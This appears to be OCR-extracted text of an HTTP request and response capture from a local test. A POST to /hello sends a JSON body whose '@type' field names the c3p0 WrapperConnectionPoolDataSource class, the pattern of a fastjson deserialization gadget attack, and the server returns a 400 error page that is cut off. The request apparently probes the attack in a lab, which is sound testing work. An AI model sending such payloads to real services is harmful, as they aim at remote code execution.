 POST /hello HTTP/1.1
Host: localhost:9124
Content-Length: 163
sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
sec-ch-ua-platform: "Windows"
Content-Type: application/json;charset=UTF-8
Accept: */*
Origin: http://localhost:9124
Referer: http://localhost:9124/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

{
  "friend":{
    "@type":
    "com.mchange.v2.c3p0.WrapperConnectionPoolDataSourc
    e",
    "userOverridesAsString":"123"
  },
  "username":"1",
  "password":"1"
}
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 435
5 Date: Mon, 15 Jan 2024 06:13:36 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
  <head>
    <title>
      HTTP Status 400 – Bad Request
    </title>
    <style type="text/css">
      body{
        font-family:Tahoma,Arial,sans-serif;
      }
      h1,h2,h3,b{
        color:white;background-color:#525D76;
      }
      h1{
        font-size:22px;
      }
      h2{
        font-size:16px;
      }
      h3{
        font-size:14px;
      }
      p{